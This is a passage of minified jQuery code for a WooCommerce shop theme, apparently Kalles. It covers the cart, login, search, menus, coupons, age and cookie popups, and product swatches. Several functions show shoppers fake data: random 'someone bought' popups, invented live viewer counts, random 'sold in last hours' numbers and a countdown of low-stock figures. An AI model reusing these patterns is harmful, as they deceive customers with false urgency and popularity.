.money").html(t.cart_total),t.cart_item_price&&i.find(".cart_meta_price").html(t.cart_item_price),$(document).trigger("kallesAfterAtcEvent",[t]),o.val(a),refresIconCart(),1!=a&&l.hasClass("qty_1")&&l.removeClass("qty_1"),1==a&&l.addClass("qty_1")),r.addClass("on_end"),setTimeout(()=>r.attr("class","ld_cart_bar"),200)}))}(a,i),!0===r&&a.val(focus_qty)):a.parents(".cart__mini-item").find(".cart_ac_remove").trigger("click")})),$(body).on("click",".js_cart_rem",(function(){var e=$(this),a=e.parents(".cart__mini-item"),i=a.data("cart-item"),n=i.key,s=(i.pname,a.find(".ld_cart_bar")),o=$(".widget_shopping_cart_content .cart_threshold");s.addClass("on_star"),t(n,0).done((function(t){a.slideUp("fast",()=>a.remove()),o.html(t.free_shipping),$(".mini_cart_footer  .cart_tot_price > .money").html(t.cart_total),s.addClass("on_end"),$(".the4-icon-cart .count").text(t.cart_total_item),e.hasClass("is_product_gift_wrap")&&$(".mini_cart_tool_gift").css("display","inline-block"),0==t.items_count&&($(".mini_cart_tool").css("display","none"),$(".mini-cart-empty").show("fast"),$(".mini_cart_footer").hide("fast")),setTimeout(()=>s.attr("class","ld_cart_bar"),200)}))})),$("body").on("change",".cart__popup-qty--input",(function(t){var a=$(this),i=parseInt(a.val()),n=parseInt(a.attr("step")),s=parseInt(a.attr("min")),o=parseInt(a.attr("max")),r=!1;0!==i?(isNaN(i)||i<0?r=!0:i>o&&o>0?(alert("Maximum product is: "+o),r=!0):i<s?r=!0:i%n!=0?(alert("Quantity can only be purchased in multiple of "+n),r=!0):e(a,i),!0===r&&a.val(focus_qty)):a.parents(".cart__popup-item").find(".cart__popup-remove").trigger("click")})),$("body").on("click",".cart__popup-qty",(function(){var t=$(this),a=t.siblings(".cart__popup-qty--input"),i=parseInt(a.val()),n=parseInt(a.attr("step")),s=parseInt(a.attr("min")),o=parseInt(a.attr("max"));if(a.trigger("focusin"),t.hasClass("cart__popup-qty--plus")){if((r=i+n)>o&&o>0)return void alert("Maximum Quantity: "+o)}else if(t.hasClass("cart__popup-qty--minus")){var r;if(0===(r=i-n))return void t.parents(".cart__popup-item").find(".cart__popup-remove").trigger("click");if(r<s)return;if(i<0)return void alert("Invalid")}e(t,r)})),$("body").on("click",".cart__popup-remove",(function(){$(".cart__popup").addClass("loading");var e=$(this).parents(".cart__popup-item"),a=e.data("cart-item"),i=a.key,n=a.pname,s=$(".cart__popup .cart_threshold");t(i,0).done((function(t){e.after('<div class="cart__popup-empty center-xs mt__15 mb__15">'+n+" "+THE4_Data_Js.popup_remove+' <span class="cart__popup-undo fwb cb">'+THE4_Data_Js.popup_undo+"</span></div>").hide().attr("class","cart__popup-undo--active"),s.html(t.free_shipping),$(".cart__popup-stotal").html(t.cart_total),$(".cart__popup").removeClass("loading")}))})),$("body").on("click",".cart__popup-undo",(function(){var e=$(this).parents(".cart__popup-empty"),a=e.prev(".cart__popup-undo--active"),i=$(".cart__popup .cart_threshold");if(0!==a.length){$(".cart__popup").addClass("loading");var n=a.data("cart-item"),s=n.key;n._pid;t(s,10,!0).done((function(t){a.attr("class","cart__popup-item flex middle-xs").show().find(".cart__popup-quantity input").val(t.quantity),e.remove(),i.html(t.free_shipping),$(".cart__popup").removeClass("loading"),$(".cart__popup-stotal").html(t.cart_total)}))}})),$(document).ajaxComplete((function(t,e,a){a.url.indexOf("claucartf5")>0&&refreshMiniCart(!1),a.url.indexOf("wcpb-add-to-cart")>0&&refreshMiniCart(!0)}))}var afterAddToCartEvent=function(){$(document).on("kallesAfterAtcEvent",(function(t,e){var a=$(".widget_shopping_cart_content .cart_threshold"),i=$(".cart_threshold").find(".cart_thres_3");a.html(e.free_shipping),e.free_shipping&&-1!=e.free_shipping.indexOf("cart_thres_3")&&"1"==THE4_Data_Js.is_shipping_bar&&0==i.length&&(The4Kalles.Confetti.restart(),setTimeout((function(){The4Kalles.Confetti.stop()}),3500))}))},hTransparent=function(){let t=$("#kalles_countdown_banner"),e="h_banner_"+t.find(".h__banner").attr("data-ver");if("undefined"!=typeof Cookies&&"closed"===Cookies.get(e))return;body.removeClass("h_calc_ready"),t.css("height","");let a=t.outerHeight();body.addClass("h_calc_ready"),t.css({height:0}),setTimeout((function(){t.css({height:a})}),8),setTimeout((function(){t.css({height:"auto"})}),2e3),t.on("click",".h_banner_close",(function(a){a.preventDefault();let i=t.outerHeight();t.css({height:i}),setTimeout((function(){t.css({height:0})}),8);let n=parseInt(t.find(".h__banner").attr("data-date"),10);n&&Cookies.set(e,"closed",{expires:n,path:"/"})}))};The4Kalles.KallesCountdown=function(){function t(t){if(0!=$(t).length){var e=$(t).data("date"),a=THE4_Data_Js.countdown_format;$(t).countdown(e,(function(t){$(this).html(t.strftime(a))}))}}t("#hbanner_cd"),t(".pr_coun_dt")};var initAccount=function(){$("body:not(.woocommerce-account)").on("click",".the4-login-register.sidebar > a",(function(t){t.preventDefault();var e=$(".mask-overlay");e.addClass("mask_opened"),$("body").toggleClass("account-opened"),$(".mask-overlay, .close-cart").on("click",(function(){$("body").removeClass("account-opened"),e.removeClass("mask_opened")})),$("body").removeClass("popup-opened")})),$("body").on("click",".the4_link_acc:not(.dokan_installed)",(function(t){t.preventDefault(),$(".the4-account-ajax .is_selected").removeClass("is_selected"),$($(this).data("id")).addClass("is_selected")})),$("body").on("click",".the4_link_acc_custom",(function(t){return $(this).closest(".form-login").find(".the4-woocommerce-acction").toggleClass("link_acc_active"),$(this).closest(".form-login").find(".form-acc-wrap,.login-s-head").toggleClass("the4-acc-show"),t.preventDefault(),!1})),$("body").on("click",".link-reset-pw",(function(t){return $(this).closest(".form-login-reset-wrap").find(".woocommerce-form").toggleClass("the4-form-show"),t.preventDefault(),!1})),$("body:not(.woocommerce-account)").on("click",".the4-login-register.popup > a",(function(t){t.preventDefault();var e=$(".mask-overlay");$(".the4-account-popup");e.addClass("mask_opened"),$("body").toggleClass("the4-account-popup-opened"),$(".mask-overlay, .close-cart").on("click",(function(){$("body").removeClass("the4-account-popup-opened"),e.removeClass("mask_opened")})),$("body").removeClass("popup-opened")})),$("body").on("click",".form-row.error a",(function(t){t.preventDefault(),$(".the4_link_acc[data-id=#the4-customer-repass]").trigger("click")})),$("body").hasClass("account_ajax")&&($(".the4-account-form form.woocommerce-form-login").on("submit",(function(t){t.preventDefault();var e=$(this).find("button[type=submit]"),a=$(this),i=a.find(" .error");e.addClass("loading"),i.html(""),$.ajax({url:THE4_AjaxURL,type:"post",data:{action:"the4_ajax_login",data:a.serialize(),security_code:e.data("skey")},success:function(t){e.removeClass("loading");var a=JSON.parse(t);i.html(a.message),0==a.error&&window.location.reload(!0)}})})),$("form.woocommerce-form-register").on("submit",(function(t){t.preventDefault();var e=$(this).find("button[type=submit]"),a=$(this),i=a.find(" .error");e.addClass("loading"),i.html(""),$.ajax({url:THE4_AjaxURL,type:"post",data:{action:"the4_ajax_register",data:a.serialize(),security_code:e.data("skey")},success:function(t){e.removeClass("loading");var a=JSON.parse(t);i.html(a.message),0==a.error&&window.location.reload(!0)}})})))},initSidebar=function(){$(".sf-open").on("click",(function(t){t.preventDefault();var e=$(this).data("open");if(e){body.hasClass("menu-opened")&&body.removeClass("menu-opened");var a=$(".mask-overlay");a.addClass("mask_opened"),$("body").toggleClass(e),$(".mask-overlay, .close-cart").on("click",(function(){$("body").removeClass(e),a.removeClass("mask_opened")})),$("body").removeClass("popup-opened")}})),$("a.the4-push-menu-btn").on("click",(function(t){t.preventDefault(),$("body").toggleClass("menu-opened");var e=$(".mask-overlay");e.addClass("mask_opened"),$(".mask-overlay, .close-menu").on("click",(function(){$("body").removeClass("menu-opened"),e.removeClass("mask_opened")}))})),$("body").on("click",".mb_nav_tabs>div",(function(){if($(this).hasClass("active"))return;let t=$(this),e=t.data("id");t.parent().find(".active").removeClass("active"),t.addClass("active"),$(".mb_nav_tab").removeClass("active"),$(e).addClass("active")})),$(".search_on_top .the4-icon-cart").on("click",(function(){return window.location=$(this).find("a").attr("href"),!1}))};function initThe4WoocommereSearch(){var t=$(".the4-woocommere-search");window_w<1025&&(t.addClass("nt_fk_full"),setTimeout((function(){t.css("opacity","1")}),500));var e=function(t,e,a,i){var n=t.find(".the4-search"),s=t.closest(".cl_h_search"),o=t.find(".the4-search-category"),r=$(".the4-search-results"),l=$(".ld_bar_search"),c=$(".skeleton_js"),d=$(".search_header__prs");n.hasClass("search_ajax_enable")&&((e=e.trim()).length>=1?(i&&clearTimeout(i),d.find(".h_suggest").addClass("dn"),d.find(".h_results").removeClass("dn"),d.removeClass("dn"),r.html(""),r.removeClass("the4-empty"),s.addClass("atc_show_rs"),l.addClass("on_star"),c.removeClass("dn"),e!=a&&(i=setTimeout((function(){$.ajax({url:THE4_AjaxURL,type:"post",data:{action:"the4_search_product",keyword:e,category:o.val(),security_code:THE4_NONCE},success:function(t){a=e,l.addClass("on_end"),c.addClass("dn"),setTimeout((function(){l.attr("class","").addClass("ld_bar_search"),r.hasClass("the4-empty")||(t.length?r.html(t).addClass("the4-active"):r.html("No product").addClass("the4-active"))}),280),clearTimeout(i),i=!1}})}),500)),$(".search_on_top").addClass("the4-resuilt-active"),$(".search_on_top .the4-woocommere-search__content").removeClass("dn")):(c.addClass("dn"),clearTimeout(i),i=!1,$(".search_on_top").removeClass("the4-resuilt-active"),$(".search_on_top .the4-woocommere-search__content").addClass("dn"),$(".search_on_top .h_suggest").removeClass("dn"),$(".search_on_top .h_results").addClass("dn")))};body.on("click",(function(t){var e=t.target,a=$(e),i=a.parents();if(!a.is(".cl_h_search")&&!i.is(".cl_h_search")&&!i.is(".js_h_search")){$(".atc_show_rs").removeClass("atc_show_rs")}i.is(".search-overlap")||$("body").removeClass("hsearch-dropdown-opened")})),$('form[name="the4-product-search"]').each((function(){var t=$(this),a=t.find(".the4-search"),i=t.find(".the4-search-category"),n="";i.on("change",(function(){n="";var i=a.val();e(t,i,n,!1)})),a.keyup((function(){var a=$(this).val();e(t,a,n,!1)}))}))}function initMegamenu(){if($(".the4-navigation.main-menu-left li.menu-width-full-width:not(.pos-center)").length>0&&$(".the4-navigation.main-menu-left li.menu-width-full-width:not(.pos-center)").each((function(){$(this).addClass("pos-center")})),$(".the4-navigation.main-menu-left li.pos-center").length>0){var t=$("#the4-header .main-menu-wrapper"),e=$(window).width();if("undefined"!=t){var a;a=t.innerWidth();var i=$(".sub-menu:not(.megamenu-dropdown)").width(),n=t.offset();setTimeout((function(){$(".the4-menu > li.pos-center").each((function(t,e){$(e).children(".sub-menu:not(.megamenu-dropdown)").css({"max-width":a+"px"});var i=$(e).children(".sub-menu:not(.megamenu-dropdown)").outerWidth(),s=$(e).outerWidth();$(e).children(".sub-menu:not(.megamenu-dropdown)").css({left:"-"+(i/2-s/2)+"px"});var o=n.left,r=o+a,l=$(e).offset().left,c=i/2>l-o,d=i/2+l>r;if(c){var u=l-o;$(e).children(".sub-menu:not(.megamenu-dropdown)").css({left:-u+"px"})}if(d&&!c){u=l-o;u-=a-i,$(e).children(".sub-menu:not(.megamenu-dropdown)").css({left:-u+"px"})}})),$(".the4-menu > li.pos-center").each((function(t,n){e<i?$(n).children(".sub-menu:not(.megamenu-dropdown) .container").css({"max-width":a+"px"}):$(n).children(".sub-menu:not(.megamenu-dropdown) .container").css({"max-width":"inherit"})}))}),100)}}else{$(".the4-menu > li.menu-mega-dropdown").each((function(){let t=$(this),e=$(window).width(),a=$("#the4-wrapper"),i=a.outerWidth()+a.offset().left,n=body.hasClass("wrapper-boxed")||body.hasClass("wrapper-boxed-small")?i:e,s=t.find(" > .sub-menu");s.addClass("calc_pos").attr("style","");let o=s.outerWidth(),r=s.offset(),l=t.is(".menu-width-full-width, .menu-width-custom_size")?18:0;if(!o||!r)return;let c=e-r.left-o;if(o>=0&&t.hasClass("pos-center")){let t=r.left+o/2-e/2;is_rtl?s.css({right:t-l}):s.css({left:-t-l})}else if(is_rtl&&c+o>=n&&(t.hasClass("menu-width-full-width")||t.hasClass("menu-width-custom_size"))){var d=c+o-n;s.css({right:-d-l})}else if(r.left+o>=n&&(t.hasClass("menu-width-full-width")||t.hasClass("menu-width-custom_size"))){var u=r.left+o-n;s.css({left:-u-l})}}))}}var KallesMenuhoverIntent=function(){yesHover&&$("#the4-menu li.menu-mega-dropdown").each((function(t,e){var a=$(this);a.hoverIntent({sensitivity:3,interval:35,timeout:150,over:function(t){a.addClass("menu_item_hover")},out:function(){a.removeClass("menu_item_hover")}})}))};function miniCartTools(){$(body).on("click",".js_cart_save_dis",(function(t){t.preventDefault();var e=$("#the4_coupon_code").val(),a=$(this);if(e){var i={coupon_code:e,action:"the4_kalles_add_coupon",security_code:THE4_NONCE};a.addClass("the4-loading"),$.ajax({url:THE4_AjaxURL,type:"POST",dataType:"json",data:i,success:function(t){a.removeClass("the4-loading"),t.add_coupon?($(".js_cat_dics").removeClass("dn").html(t.discount_total),$(".js_cat_ttprice").html(t.sub_total),$(".js_cart_tls_back").trigger("click")):$(".the4_coupon_result").text(t.text)}})}})),sessionStorage.the4_order_note&&($("#CartSpecialInstructions").val(sessionStorage.the4_order_note),$("#order_comments").val(sessionStorage.the4_order_note)),$(body).on("click",".js_cart_save_note",(function(t){t.preventDefault();var e=$("#CartSpecialInstructions").val(),a=$(this);e&&sessionStorage.setItem("the4_order_note",e),a.removeClass("the4-loading"),$(".js_cart_tls_back").trigger("click")})),$(body).on("click",".js_cart_caculate_shiping",(function(t){t.preventDefault();var e=$(this),a=(e.closest(".kalles-woocommerce-shipping-calculator"),{calc_shipping_country:$("#calc_shipping_country").val(),calc_shipping_state:$("#calc_shipping_state").val(),calc_shipping_postcode:$("#calc_shipping_postcode").val(),calc_shipping_city:$("#calc_shipping_city").val(),action:"the4_kalles_caculate_shiping",security_code:e.data("skey")});e.addClass("the4-loading"),$.ajax({url:THE4_AjaxURL,type:"POST",data:a,success:function(t){$("#response_calcship").hide(),$("#response_calcship").html(t).fadeIn(),e.removeClass("the4-loading")}})})),$(body).on("click",".js_cart_add_gift",(function(t){t.preventDefault();var e=$(this),a={product_id:e.data("id"),action:"the4_kalles_add_gift_cart",security_code:e.data("skey")};e.addClass("the4-loading"),$.ajax({url:THE4_AjaxURL,type:"POST",data:a,success:function(t){var a=`<li class="woocommerce-mini-cart-item flex cart__mini-item cart-item-${t.pid} mini_cart_item" data-cart-item='${t.cart_key}'>`;a+='<div class="ld_cart_bar"></div>',a+=`<a class="mini-cart-pimg">${t.pimg}</a>`,a+='<div class="mini_cart_info">',a+='<a href="#" class="mini_cart_title truncate">'+t.pname+"</a>",a+='<div class="mini_cart_meta">',a+='<div class="cart_meta_price">'+t.pprice+"</div>",a+='<div class="add_to_cart_button mini_cart_actions mt__20">',a+=`<a href="javascript:void(0);" rel="nofollow"\n                                    data-prod="${t.pid}"\n                                    class="cart_ac_remove js_cart_rem ttip_nt tooltip_top_right is_product_gift_wrap">\n                                                    <span class="tt_txt">Remove this item</span>\n                                                    <svg viewBox="0 0 24 24"><use xlink:href="#scl_remove"></use></svg>\n                                                </a>`,a+="</div>",a+="</div>",a+="</div>",a+="</li>",$("ul.woocommerce-mini-cart").append(a),$(".the4-icon-cart .count").text(t.items_count),$(".mini_cart_tool_gift").css("display","none"),e.closest(".mini_cart_gift").find(".js_cart_tls_back").trigger("click"),e.removeClass("the4-loading")}})}))}var The4KallesAgeVerify=function(){if("undefined"!=typeof Cookies&&0!=$(".popup_age_wrap").length&&"confirmed"!=Cookies.get("kalles_age_verify")){var t=$(".popup_age_wrap"),e=t.data("stt"),a=e.age_limit,i=e.date_of_birth,n=e.day_next;$.magnificPopup.open({items:{src:".popup_age_wrap"},type:"inline",closeOnBgClick:!1,closeBtnInside:!1,showCloseBtn:!1,enableEscapeKey:!1,removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal age_pp_wrapper"}}}),$(".age_verify_allowed").on("click",(function(){if(i){var e=parseInt($("#ageyear").val()),s=parseInt($("#agemonth").val()),o=parseInt($("#ageday").val()),r=new Date(e+a,s,o);(new Date).getTime()-r.getTime()<0?(t.addClass("animated shake"),window.setTimeout((function(){t.removeClass("animated shake")}),1e3)):(Cookies.set("kalles_age_verify","confirmed",{expires:parseInt(n),path:"/"}),$.magnificPopup.close())}else Cookies.set("kalles_age_verify","confirmed",{expires:parseInt(n),path:"/"}),$.magnificPopup.close()})),$(".age_verify_forbidden").on("click",(function(){t.addClass("active_forbidden")}))}},The4KallesCookiesLawPP=function(){if("undefined"!=typeof Cookies){var t=$(".popup_cookies_wrap"),e=t.parent(),a=t.data("stt");try{var i=a.pp_version}catch(t){i=1994}if("accepted"!=Cookies.get("kalles_cookies_"+i)&&0!=t.length){var n=$("#kalles-section-cookies_law");if(n.hasClass("popup")){if(window.location.href==n.data("url"))return;$.magnificPopup.open({items:{src:n},type:"inline",closeOnBgClick:!1,closeBtnInside:!1,showCloseBtn:!1,enableEscapeKey:!1,removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal cookie_pp_wrapper"}}}),t.on("click",".pp_cookies_accept_btn",(function(t){t.preventDefault(),$.magnificPopup.close(),s()}))}else{setTimeout((function(){e.removeClass("pp_onhide").addClass("pp_onshow"),t.on("click",".pp_cookies_accept_btn",(function(t){t.preventDefault(),e.removeClass("pp_onshow").addClass("pp_onhide"),s()}))}),2500),"1"==n.data("scrollhide")&&$(window).scroll((function(t){window.pageYOffset>100&&(e.removeClass("pp_onshow").addClass("pp_onhide"),s())}))}var s=function(){Cookies.set("kalles_cookies_"+i,"accepted",{expires:a.day_next,path:"/"})}}}},The4KallesGetRandomInt=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},The4KallesSalesPopup=function(){if(!(0==$(".popup_slpr_wrap").length||$(".salse_pp_mb_false").length>0&&$(window).width()<768)){var t,e,a=$(".popup_slpr_wrap"),i=a.data("stt"),n=(i.show,i.limit-1),s=i.pp_type,o=kalles_sale_popup.sale_title,r=i.url,l=i.image,c=i.id,d=kalles_sale_popup.sale_location,u=kalles_sale_popup.sale_time,p=i.ClassUp,_=i.classDown[p],h=$(".js_slpr_img"),m=$(".js_slpr_a"),f=$(".js_slpr_tt"),v=$(".js_slpr_location"),g=$(".js_slpr_ago"),w=$(".pp_slpr_qv"),b=0,y=r.length-1,C=d.length-1,k=u.length-1,T=i.StarTime*i.StarTime_unit,x=i.StayTime*i.StayTime_unit;if(0!=a.data("display")){var D=function(t){var e=l[t];h.attr("src",e),h.attr("srcset",e),f.text(o[t]),m.attr("href",r[t]),w.attr("data-prod",c[t]),v.text(d[The4KallesGetRandomInt(0,C)]),g.text(u[The4KallesGetRandomInt(0,k)]),I()},S=function(){P(),t=setTimeout((function(){"1"==s?(D(b),(++b>n||b>y)&&(b=0)):D(The4KallesGetRandomInt(0,y)),e=setTimeout((function(){S()}),x)}),T)},I=function(){a.removeClass("dn").addClass(p).removeClass(_)},P=function(){a.removeClass(p).addClass(_)};$(".pp_slpr_close").on("click",(function(a){a.preventDefault(),P(),clearTimeout(e),clearTimeout(t)})),a.on("open_slpr_pp",(function(){S()})),S()}}},The4KallesATC_animation=function(t){var e=$(t);if(0!=e.length&&"none"!=e.data("ani")){var a="animated "+e.data("ani"),i=1e3*parseInt(e.data("time"));setInterval((function(){e.addClass(a),setTimeout((function(){e.removeClass(a)}),1e3)}),i)}},The4KallesPromoPrPopup=function(){if("undefined"!=typeof Cookies){if(!(window_w<1025||!yesHover||"confirmed"!=Cookies.get("kalles_age_verify")&&$(".popup_age_wrap").length>0||"shown"==Cookies.get("kalles_prpr_pp_1")||"0"==THE4_Data_Js.exist_product_cat)){$(document).on("mouseleave.registerexit",(function(t){t.clientY<60&&0==$(".mfp-content").length&&0==$(".popup_prpr_wrap").length&&$.ajax({url:THE4_AjaxURL,type:"POST",data:{action:"the4_kalles_exist_product_popup"},success:function(t){if(""!=t.output){var e=!1;t.page_display.forEach((function(t,a){(body.hasClass(t)||"all"==t)&&(e=!0)})),0!=e&&$.magnificPopup.open({items:{src:t.output,type:"inline"},tClose:"Close",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal prpr_pp_wrapper mfp-fade"},open:function(){$(".popup_prpr_wrap .the4-carousel:not(.slick-initialized)").slick(),$(document).off("mouseleave.registerexit")},close:function(){Cookies.set("kalles_prpr_pp_1","shown",{expires:parseInt(t.day_next),path:"/"})}}})}}})}))}}},The4KallesReal_time=function(){var t=$("#the4-kalles-product-liveview");if(0!=t.length){var e=t.data("min"),a=t.data("max"),i=t.data("interval"),n=The4KallesGetRandomInt(e,a),s=["1","2","4","3","6","10","-1","-3","-2","-4","-6"],o=["10","20","15"],r="",l="",c="",d=function(){(r=Math.floor(Math.random()*s.length),l=s[r],n=parseInt(n)+parseInt(l),e>=n)&&(c=Math.floor(Math.random()*o.length),n+=o[c]);(n<e||n>a)&&(n=The4KallesGetRandomInt(e,a)),t.find(".count").html(parseInt(n)),t.show()};d(),setInterval(d,i)}},The4KallesFlashSold=function(){var t=$("#the4-kalles-product-flash-sale");if(0!=t.length){var e=t.data("mins"),a=t.data("maxs"),i=t.data("mint"),n=t.data("maxt");t.find(".nt_pr_sold").html(The4KallesGetRandomInt(e,a)),t.find(".nt_pr_hrs").html(The4KallesGetRandomInt(i,n)),t.show()}},The4KallesGetDateCountdown=function(t){if(void 0!==t){var e=t.replace("24:00:00","23:59:59");if("not4"!=timezone)try{e=moment.tz(t.replace(/\//g,"-"),timezone).toDate()}catch(t){console.log("Timezone error: "+timezone)}else e=new Date(e);return e}},The4KallesDeliveryOrder=function(){var t=$("#the4-kalles-product-delivery_time");if(0!=t.length){var e=new Date,a=new Date,i=0,n=new Date,s=0,o=e.getDate(),r=t.data("ds")||0,l=t.data("de")||0,c=t.data("mode"),d=t.data("frm"),u=t.data("time").replace("24:00:00","23:59:59")||"19041994",p=["SUN","MON","TUE","WED","THU","FRI","SAT"],_=t.data("cut").replace(/ /g,"").split(","),h=t.data("timezone"),m=bltimezone&&h?timezoneDay.format("HHmmss"):day_t4_js.format("HHmmss"),f=u.replace(/ /g,"").replace(/:/g,""),v=(u.replace(/ /g,"").split(":"),day_t4_js.format("YYYY/MM/DD"));if(v=(bltimezone&&h?timezoneDay.format("YYYY/MM/DD"):v)+" "+u,bltimezone&&h)var g=The4KallesGetDateCountdown(v);else g=new Date(v);if(parseInt(m)>=parseInt(f)&&g.setDate(g.getDate()+1),"2"==c){for(a.setDate(o);i<r;)i++,a.setDate(a.getDate()+1),_.indexOf(p[a.getDay()])>-1&&i--;for(t.find(".start_delivery").html(getToday(0,d,a)),n.setDate(o);s<l;)s++,n.setDate(n.getDate()+1),_.indexOf(p[n.getDay()])>-1&&s--;t.find(".end_delivery").html(getToday(0,d,n))}else{a.setDate(o+r-1);do{a.setDate(a.getDate()+1)}while(_.indexOf(p[a.getDay()])>-1);t.find(".start_delivery").html(getToday(0,d,a)),n.setDate(o+l-1);do{n.setDate(n.getDate()+1)}while(_.indexOf(p[n.getDay()])>-1);t.find(".end_delivery").html(getToday(0,d,n))}if("19041994"!=u){var w=t.find(".h_delivery");w.countdown(g,{elapse:!0}).on("update.countdown",(function(t){if(t.elapsed);else{var e=24*t.offset.totalDays+t.offset.hours;w.html(t.strftime(e+" "+THE4_Data_Js.hrs+" %M "+THE4_Data_Js.mins))}}))}t.show()}},The4KallesProgressbar=function(){var t=$("#the4-kalles-product-left-stock"),e=t.data("cur");if(0!=t.length){t.removeAttr("data-ttcalc");var a,i,n=t.data("prid"),s=function(e,a,i,s){a=parseInt(a),sp_nt_storage&&sessionStorage.setItem("probar"+n,a),o=t.attr("data-ttcalc")||o>a?o:a+o,t.attr("data-ttcalc",o);var r=100*a/o,l=a<10?s:i;e.find(".progressbar>div").css("background-color",l),setTimeout((function(){e.find(".progressbar>div").css("width",r+"%")}),300)},o=parseInt(t.data("total")),r=parseInt(t.data("min")),l=parseInt(t.data("max")),c=t.data("type"),d=t.data("st"),u=t.data("qty"),p=t.data("bgprocess"),_=t.data("bgten");if(3==d&&e>=u||2==d)var h=The4KallesGetRandomInt(r,l);else h=e||The4KallesGetRandomInt(r,l);if(sp_nt_storage&&"ATC_NONE"==c){var m=sessionStorage.getItem("probar"+n);m>0&&(h=m)}t.find(".count").text(h).css({"background-color":"#fff",color:p}),t.find(".mess_cd").show(),t.find(".message").show(),t.find(".progressbar").show(),s(t,h,p,_),"ATC"!=c&&(a=setTimeout((function(){--h<1&&(h=e||The4KallesGetRandomInt(r,l)),t.find(".count").css({"background-color":p,color:"#fff"}),setTimeout((function(){t.find(".count").css({"background-color":"#fff",color:p})}),1800),t.find(".count").text(h),s(t,h,p,_)}),10200),i=setInterval((function(){--h<1&&(h=e||The4KallesGetRandomInt(r,l)),t.find(".count").css({"background-color":p,color:"#fff"}),setTimeout((function(){t.find(".count").css({"background-color":"#fff",color:p})}),1800),t.find(".count").text(h),s(t,h,p,_)}),102e3),t.bind("cleart",(function(){clearTimeout(a),clearInterval(i)})))}},The4KallesProductSwatches=function(){$(".variations_form").data("galleries"),$(".variations_form").data("product_variations");!function(){setTimeout((function(){$(".variations_form select[data-attribute_name]").trigger("change")}));var t=[];if($("body").on("click touchstart",".variations_form .swatch__list--item:not(.is-selected)",(function(e){e.preventDefault(),e.stopPropagation(),a=$(this).parents("form"),a.data("galleries"),a.data("product_variations"),i=a.data("product_id");var n=$(this),s=n.parent().next(".value").find("select"),o=n.parent().data("attribute"),r=n.data("variation"),l=$(this).parents(".is-color").length;if(!s.find('option[value="'+r+'"]').length)return n.addClass("is-selected"),n.siblings(".swatch__list--item").removeClass("is-selected"),s.val("").change(),void a.trigger("kalles_swatches_no_matching_variations",[n]);-1===t.indexOf(o)&&t.push(o),n.hasClass("is-selected")?(s.val(""),n.removeClass("is-selected"),delete t[t.indexOf(o)],s.change()):(n.addClass("is-selected").siblings(".is-selected").removeClass("is-selected"),s.val(r),s.change()),l>0&&$(document.body).trigger("kalles_swatches_update_html",{pid:i,_this:n})})).on("click",".reset_variations",(function(){$(this).closest(".variations_form").find(".swatch__list--item.is-selected").removeClass("is-selected"),t=[]})).on("kalles_swatches_no_matching_variations",(function(){window.alert(wc_add_to_cart_variation_params.i18n_no_matching_variations_text)})),$(".swatch__list--item").hasClass("is-selected")){var e=$(".swatch__list--item.is-selected"),a=$(".variations_form"),i=a.data("product_id");$(this).parents(".is-color").length>0&&$(document.body).trigger("kalles_swatches_update_html",{pid:i,_this:e})}function n(t,e){var a=!0;for(var i in t)if(t.hasOwnProperty(i)){var n=t[i],s=e[i.replace("attribute_","")];void 0!==n&&void 0!==s&&n&&s&&0!==n.length&&0!==s.length&&n!==s&&(a=!1)}return a}$(".variations_form").on("change","select[data-attribute_name]",(function(){setTimeout((function(){var t=$(".variations_form").data("attributes"),e=$(".variations_form").data("product_variations"),a={},i={};$.each(t,(function(t,e){a[t]=$(".variations_form #"+t).val(),$.each(e,(function(t,e){i[e]=!1}))})),$.each(t,(function(s,o){var r="attribute_"+s,l={...a};l[s]="";var c=function(t,e){for(var a=[],i=0;i<t.length;i++){var s=t[i];s.is_in_stock&&n(s.attributes,e)&&a.push(s)}return a}(e,l);$.each(c,(function(e,a){var n=a.attributes;$.each(n,(function(e,a){e==r&&(a?i={...i,[a]:!0}:$.each(t,(function(t,a){"attribute_"+t==e&&$.each(a,(function(t,e){i={...i,[e]:!0}}))})))}))}))})),$.each(i,(function(t,e){e?$('.variations_form li[data-variation="'+t+'"]').removeClass("disabled"):$('.variations_form li[data-variation="'+t+'"]').addClass("disabled")}))}),50)}))}(),$("body").on("click touchstart","div.swatch__list span.swatch__value",(function(){var t=$(this).parent(),e=$(t).data("thumb"),a=$(t).data("thumb-flip"),i=$(t).data("title"),n=$(t).data("product-title");$(".swatch__list > span.is-selected").removeClass("is-selected"),t.addClass("is-selected"),void 0!==e&&!1!==e&&(body.hasClass("home")?$(t).closest(".product").find(".product-image-loop img").attr("src",e).attr("srcset",e):$(t).closest(".product").find("img.attachment-shop_catalog, img.attachment-woocommerce_thumbnail").attr("src",e).attr("srcset",e)),void 0!==i&&!1!==i&&void 0!==n&&!1!==n&&$(this).parents().eq(2).find(".product-title a").text(n+" "+i),void 0!==a&&!1!==a&&$(t).closest(".product").find(".wp-image-flip").attr("src",a).attr("srcset",a)}))},The4KallesClickVariant=function(){body.on("afterChange",".single-product-thumbnail .p-thumb",(function(t,e,a){var i=$('.single-product-thumbnail .p-nav [data-slick-index="'+a+'"]');i.addClass("slick-current"),i.siblings().removeClass("slick-current")})),$(document.body).off("kalles_swatches_update_html").bind("kalles_swatches_update_html",(function(t,e){var a,i=e.pid,n=e._this.data("variation_id"),s=$(".variations_form").data("galleries"),o=($(".variations_form").data("product_variations"),""),r={};window._inQuickview&&(window_w>767?(a=$(".p-item.slick-current").height())&&$("#content_quickview").height(a):(a=$(".product-quickview").height())&&$("#content_quickview").height(a));$("#product-"+i).hasClass("product-quickshop")?$(".mfp-content #product-"+i+" .swatch select").each((function(){$(this).parent().parent().hasClass("is-color")&&(o="_product_image_gallery_"+$(this).data("attribute_name").replace("attribute_","")+"-"+$(this).val().toLowerCase(),r[$(this).data("attribute_name").replace("attribute_","")]=$(this).val())})):$("#product-"+i+" .swatch select").each((function(){$(this).parent().parent().hasClass("is-color")&&(o="_product_image_gallery_"+$(this).data("attribute_name").replace("attribute_","")+"-"+$(this).val().toLowerCase(),r[$(this).data("attribute_name").replace("attribute_","")]=$(this).val())})),The4KallesChangeImage(i,s,o,!1,n)}))},The4KallesSelectedVariantion=function(){var t=$(".swatch__list > li");if(0!=t.length){var e={};$.each(t,(function(t,a){if($(a).hasClass("is-selected")){var i=$(a).data("variation"),n=$(a).parent().data("attribute");e[n]=i,!0}}));var 